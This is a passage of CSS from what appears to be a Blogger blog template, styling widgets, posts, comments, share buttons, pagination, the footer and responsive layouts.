.ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #e87a9d;border-color: #e87a9d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3) }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0 }.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em }.custom-widget .rcp-title a:hover{color:#e87a9d }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400 }.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden }.cmm-widget a:hover{color:#e87a9d }.cmm-widget{list-style:none;padding:0 }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block }.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden }.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden }.block-image .thumb a{width:100%;height:200px;display:block }.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30) }.index article{overflow:hidden;padding:15px }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none }.post h2 a:hover{color:#e87a9d }.widget iframe,.widget img{max-width:100% }.index .post-footer,.archive .post-footer{display:none!important }.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden }.item .post,.static_page .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em }#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase }.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em }.resumo span{display:block;margin:8px 0 10px;padding-right:10px }.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0 }.breadcrumbs{display:none;margin:0;font-size:0 }.item article,.static_page article{margin-top:15px }.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px }.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta a{color:#ccc }.post-author a{color: #2f2f2f }.post-author a:hover{color: #e87a9d }.post-timestamp{margin-left:0 }.post-meta .post-timestamp{margin-left:10px }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3 }.label-head{float:left }.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#e87a9d;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px }.label-head a:hover{background-color:#2f2f2f }.share-box{float:right }.share-box li{float:left;display:inline-block;line-height:0;padding:0 }.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0D7681t6wlDVg9U93Fp3vgKmIPK20BIIZxZhBFfDRZjpxMyabSR30ml8GfGXlwUYeq2DazvwcG3zguF4YoKZKj0EqGmbZ-HQrt6I_lwgAbGl9L05aPvnG7At4wrcsCF8YwupnVDLY4oqJ/s1600/single-share.png) no-repeat;text-indent:-9999px }.facebook a{background-position:-25px 0 }.google a{background-position:-50px 0 }.pinterest a{background-position:-75px 0 }.share-box a:hover{background-color:#2f2f2f }.share-box-wat {position: relative;overflow:hidden;padding:0 0 20px;display:none;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;font-size: 15px;font-weight: 500;position: relative;top: 2px;float:left;}.share-art {float: left;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a:hover{color:#fff}.share-art .wat-art{background:#25d266;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-box-wat {display:block;}}#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3 }.hide-label{display:none }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0 }.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3 }.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block }.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30) }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block }.related-posts h3 a:hover{color:#e87a9d }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0 }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#e87a9d;color:#fff }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400 }.showpageNum a:hover,.showpage a:hover{background-color:#e87a9d;color:#fff }.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpagePoint{background-color:#e87a9d;color:#fff }.showpageOf{display:none!important }.blogger-tab{display:block }.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px }.comments{clear:both;margin:0;color:#2f2f2f }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#e87a9d;font-size:10px }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none }.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#e87a9d }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px }.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px }.sidebar .widget .widget-title h2{float:left;background-color:#e87a9d;padding:0 10px }.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0 }.sidebar ul{list-style:none }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase }.list-label-widget-content li a:hover{color:#e87a9d }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0 }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff!important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important }.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff!important }.cloud-label-widget-content .label-size:hover a{color:#fff!important }.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#2f2f2f }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{padding:0;width:90px;height:65px }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0 }.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em }.PopularPosts ul li a:hover{color:#e87a9d }.PopularPosts .item-title{margin:0;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3 }#footer{overflow:hidden;margin:0 auto;padding:0 }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{padding:20px 0 }.sect-left .widget:nth-of-type(2){padding-top:0 }.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3 }.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#e87a9d }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3 }.footer-wrapper .footer-copy{margin:0 auto }.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase }.footer-wrapper .copyright a{color:#aaa }.footer-wrapper .copyright a:hover{color:#e87a9d }#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVfyKOGnTVnZQW0jB1Ceor9trWIhOKCPiDeLdHF3RrzLtd8JibtmnF_i8X5gJiJaTtt1SIQl7SIaUE3zLq3oGwx9YPBkaK-P1DN1sSaytarNauKliA6F-7T80O03n2XtBe116xYgKkuZmr/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s }#back-to-top:hover{background-color:#2f2f2f }.error_page #content-wrapper{background-color:#fff }.error_page #main-wrapper{width:100%!important;margin:0!important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {.row{max-width:96% }#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important }.header-menu.row{max-width:100% }#main-wrapper{width:68% }#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px }.sidebar .widget-content{width:100%;box-sizing:border-box }}@media screen and (max-width: 900px) {#main-wrapper{float:none;overflow:hidden;width:100% }#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0 }#footer{padding:20px 0 }.sect-left{width:100%;margin-right:0 }.sect-left .widget{padding:10px }}@media screen and (max-width: 800px) {#nav1,#menu-main-nav{display:none }#menu{overflow:hidden }.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px }#back-to-top{display:none!important }.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50%;float:left;}}@media screen and (max-width: 740px) {#tagline,#header-search{display:none }}@media screen and (max-width: 600px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:300px }#slider-nav{display:none }.slide-cap h1{font-size:23px;line-height:1.5em }.block-image{width:100% }.index article{float:left }}@media screen and (max-width: 500px) {#logo-wrap, #logo-wrap #header {float: none;margin: 0 auto;display: block;text-align: center;}#header-inner {display: inline-block;}#main-header {height: auto;}#header-elements, #header-social {float: none;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.related-posts .related-item{width:100%;margin:15px 0 0 }.related-posts li.related-item:first-child{margin:0 }.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}}@media screen and (max-width: 440px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:250px }.slide-cap h1{font-size:22px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px }}@media screen and (max-width: 360px) {#main-header{height:auto;overflow:hidden }#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center }#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px }#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none }#header-elements{display:none }.slide-cap h1{font-size:20px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px }.label-head{width:100%;margin-bottom:10px }.label-head a{margin-bottom:1px }.share-box{float:left }.share-box a{margin-left:0;margin-right:1px }}@media screen and (max-width: 310px) {.selectnav{max-width:118px }.error-item{font-size:120px }}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}body#layout .preload {opacity: 1;}body#layout .section h4{margin:2px 0 8px;color:#333!important}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}body#layout .ibpanel #HTML904{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:auto}body#layout .social-area{margin:0;width:30%}body#layout .sidebar .widget-content{width:auto}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #main-header{height:auto;margin-bottom:0}body#layout #logo-wrap,body#layout #header-elements{width:49%}body#layout #header-social,body#layout #social-top{width:100%}body#layout #logo-wrap #header {width: 95%;}body#layout #header-search{display:none}body#layout #header-social a{height:auto;opacity:1}body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:28%;float:left;margin:0!important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout 